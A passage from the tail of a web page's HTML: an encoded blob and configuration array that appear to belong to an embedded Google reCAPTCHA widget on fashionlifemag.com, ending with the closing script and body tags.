rDlg0iM8KuCBcQZMO5NGtkwo4fw7AdNArDi1XCocK2w4RZw5nCj8OSw6xyw7V/w5Ryw6HCt8KSTMK/BUduQTnCvcKlwpoHwoPCi8K8woc4dB9rUE8wwptVEsOnw6MPc8KTdRlZwobCt8OVw4jDoFBew7wNwoDDlR/DszpjC8Kkw7XDm8Knwrl/LCHDhS/CmsK1wrViwqoXw4BDwqdhwrQDYzLCkBNAWBJVKMK6HCbDsMOteRLCqTEyZUdGw7lbwpPCkjBawqosNGDClwVkwrbDiys4wrbDpFfDn3ceAsO6wr3DpUEpw6fDrzVrwopgGcK/FsK8T8KhWcKiacKWeG5qw4wuw4PCiQZ6HRREw6fCr8K3GWhbwqvDuHkwwoEOw4PDlAfCoSHCjCTCnMOyVsKLw7hkwpAww4UBPcOWwqPCvRcgdcOefErDhVXCiMOeWwbDpmZ4Fkh1ScKaNRYLwpYsw6TDqG5owr/Dv8KdwpjChygzVsKhwpPDicKNwrxXwroDVGEqSC/CqwPDogLDpnLDrMKrH8K6wqHCqS3Cvyc1w7U2JcKSa0rCuMKgwq3CisOVIcKcQz5GwrZiwrInw6NvwpQeT8KGVCI4OxNKZ8OVSXnCjMKSwrcdwrfDrQZdw4YmwoRTwp1WCGNPPGQWEcOpWifCiG3CocOqQmhvwoHDvMOXw6o/[base64]/EsOCwr7Dv8OvNA9swpfCt8O7Sztww4vDqMO0wovDn8KxfcK3b3VKw6klwpo4w4/Dt8OwwoATKWbCvcKAw4MhZCc7w4Z/MMK4aBLCt09eVG5Aw69yHcOCQsKTw6BSw5paAMK7UjFxwrVywpfDicKvWGx3w5/CncKwwr3DnMORP2nDjX8pw53DgxYAI8OTFFYVQn7DnQbDlSc6w7ZrAUZrwq9zTsOWYDtqw7jDriTDocKBw4hpwpDDt8OVwrzCv2UYNcKjwofCpcKlecOhbwnDlzTDn2LDpcOWc8Kqw7o4wr7DrQMkwrRqwqPCr20Vw4DDjkLDscOUwq/DtcKQN8KtcHN3w7XDjxE7HMKwwr8WwpZww69RLTEcS8KlwqJnJmlMw69Vw4LDrnUzOMOGeAksEHLCmEPDjhZ1wpxDw7HDmMOsBcKGent0dMOnIMOMwrcZwr9PGxrDrAldOcKDYH3CmhbDhcOLwqxxbsKtTMOhwqdxwopgw4bDvi5/[base64]/UMOnUMK1XsKdIVQgw4YCwrvDr8O0wpDDnMO5wohowqbDqcK0bcOrZ8KNAWfCoSPDpD/ClTINwozDicOMw6URwrbCucKmNsOWwqRaw4XCnsKuw5XDs8Kcw57DhlzClg7Dh3oZCMKyEsKHUVRIwqNqwqpZwr7DqcO+DE/DsHdEScK8MA3ClBgsWMKbwoHDm8OLw4PCicOFPWvDn8KTw7cXw6bDtVbDhSEXwoLCi2kmworCrMOBdMKywonDjMODFGk4wrfCtxMaHMOTw44/HcOvwo47R3NZHMOna8KjVE7DsilNwqdowpzDv8KHwo5cTcO6w4LDkMOOw6PDti3Dt0tqw4jCnMOFwp/DrsOgZsKBwpMdJn13WcO8wqfDoSk5EEvCgsO6QitBwq7Dhk1lwrpZFMKnIcOVO8OsUzVQbcOiw6jCsG86w70TK8KuwrIIL3XCkMOnwp/[base64]/Q8Otw4HDvyrCo8KNI8OaTcOxw4tmwqh7Ox0Cw5/CjFXCrMODFMO3w7Ikw5Z1PMOkwplTwoTDuTdaADgNT2lCw69GfMKxwpdSw7bDpMKow7kWw4DDoD7Ci8KAwp/DoxvCiwktw4l3HGPDh2p6w4XDkBbCqjXCvsOCwrrCu8KSDsKUwoNKwoQSKVF7BlF/w5Rhw4HDhUTDgsODwpHCp8K3wqTDuMKHeXVsFng4Clw9LTzDg8Oew5hfwp53HMKmOMOTw6PDoMKjKMOTwovDkn8kQ8KbFn/DngcAw4nDhAHDsUkqSMKyw7UIw7XDpG9AMDnDqsKzw5FKBsKCw6rDt8O6VsO/wqIwXQzDt2rCngNww6TClVtsfcK7BXLDmV5Ew7ZdWcK9McKEHcKVHGZTwq86wqtUw6V0woVVwoLDliMcKG5/BMO4w6tID8KlwobDpMO+EMKaw7fDoHBhJsOCb8O/f37CgQJYw5dewrDCnXxUCDFUw4LCtVQkwrAlRsOpesOsMX5SbBBbw6DDumRSwpvCgGTCvkDDqsKuYFfCgV5YG8OEw6x+w4kyIcO/C3gnScOzT8Ocw4BXw7EbIAhHX8Kmw6DDicOBOMKCAB3Cj8KRBsOLwrbDhsO0w4IWw7LDisOKwpdVEB4nwrfDusOTRnbDqcOMfsOswrUQY8K2WE1MPC/Dq8OpCMK+w73CtcKMPl3CpA/[base64]/Cv2FuG8KAM8OmcE/Ds8KWD2HCssOEw4skw55bw6gsO8OnMsKVwqc6w6zCiFfDvsKvwpXClsOHPho9wpEjcsKATMKRcsKYQMOScSvCizcHwr/[base64]/BxDDjcOOTFYxNEZOwrFNCzxgGMKKwpBjQhNcw683w6DDtSzDqhJPw4FfLDzCqcOjw7IoPsOvw4kfwprDgg7CmAxCfkHChMK2SMO0H2HCq23DqBF1w7rCsxA1C8KWwqM6Dg/[base64]/U8OkLMKFWMO4Hi56f8OPPiNFL0A7wqc8aMO5w73CnMK/wpfCnmnChynDtMOhEsKkY3s3woIST29tP8KRw5UzMcOawojCi8OGOHYhe8KswqnCpRJxwobChxTCuSk9w69nD3kvw4PDqjZsf3vCky1tw6/CrRbCplM2w59xOcOGw57Djz/Dj8K9w4QRwpDCoUhTwogTV8OgZ8KOZMKedkXDjRx+P1AhBMOlAi4/w5TCn0LDnMK8w53CrMKpTRUyw7Bdw6BZXUULw7TCnhfCp8KnLnLCvD3Cq2fCpsKFOm07SEYjwrbDgsOzFsKQw4LCtcKScMO2ZsOcVkHCgcOrEAbCn8OwYi9Xw58hESBnwr13wrQkG8KswpwQw67DicOSwpgHTW/[base64]/DqMKmw43Dt3J+w4gaw6vDqwM/[base64]/DvWDCh39nEMOeZMKmUUfCg1LDnw3DtS7DvsOOfcO9wpbCncO2w7ZTMiTCjMOENMKuw5LCpcO1YcO8UixTO1XDtcO/TMOCBFlxw5cmw7/CthYsw4rClcKDwrcHw6wWeEZmKFNCwqt/wrfCkCYzZcOuw6rCu3IIOCbDti1JPsKBZcOOVxnDo8OAwpMSOMOWJjdOw4cFw73DpcKFBSPDiWrDk8KtHjsIw77CocOcw7fDisK4w6bCqHMzw6zCnQPCj8KUAV4JHhdVw5TDisOsw4zCucOFw69vVwRxfUAIw5nCt2HDrxDChMOTw4nDvsKJQG/DkkfCs8Omw73Dq8K3wrElOz/CpQg3Oz7CvcOXB3rCgXTCgMOGwpTCgH9gRxRWw4jDl1fCoEdXF11Xw5rDkCs8ZHo7S8KwZMO0WyfClMKGG8OWw6sDOzdcwofDvcOTKsK7HSw5McOnw5fCvk/[base64]/[base64]/LcKcNMKJwrPCscKiwqvCqcKFZsKywr/DtMKXw4Nrw7t/SgciQE8YRcKacCLCvcKqSsKmw4thEAxvwpRPNsOmBcK1fcOkw5E6wrosAcO8wr04GcObw5d5w6FVGMK3XsOdDMO3TVBywrnDt1fDqMKEwpXDgsKBVcO1bVcNRnlmaHxzwrcRElnDosO2wqQgDQMew6YAfRvCgcOqwp/CnmfDr8K9d8Ome8OGwpIyWMKXXD8aNWMvVWzDmQLDsMOzTMKFw43DrMKVfzHDuMKrdwfDr8KaBgIgDsKYYcOxwq/[base64]/DgMO6BsK2V8OOEMOoGTXChsOpwpvDmMOuMiULcUnCnUV6woHCmi3CtsK9HsKfFsOFfktIKMKSw6vDhMKuwrRRc8OceMKlJsO/BMKdw69IwqYXwq7DlXYVw5/DhlhVw67CihMvwrLDrjR/bl4oZcKpw6Q+HcKEe8OQacOcM8OIS3Uiw5RlEjHCncOnwq7Dr2vCt0hNw69fNMKlAcKawqzDrlxFU8KOw4/[base64]/DtwLDs8KTwoJ2wqJtA8OhY8KwwpfDkMO3QkHChMKJw6/DlMOUMinDtl/CvXcCwqZ7wqDDm8OmU3fCiTjCncOAdAnCnsOSw5dSDMO8w74Zw609LgorXcK6EUTCncOOw4R2w4jCu8Kuw7gZAT7CiRc\\u003d\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,250],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fashionlifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ER6nQOzQlBTnsebyQdqR7QwfGR3cyl/M4lXYRgxh5rA\\u003d\x22,1,0,null,1,1769828823851,0,0,[154,40],null,[24,207],\x22RC-4hY-jnNvm3l7Fw\x22,null,null,null,null,null,\x220dAFcWeA5KVUe7XiTkaSX-pyMC0BfMNJMwmA7wgPbF8Ih8nVJnfXmUbhEefoeZTuWIgHTlZpf4Oh4ST13KriHxXq_s6GHP0ChDmw\x22,1769911623679]");
    </script></body></html>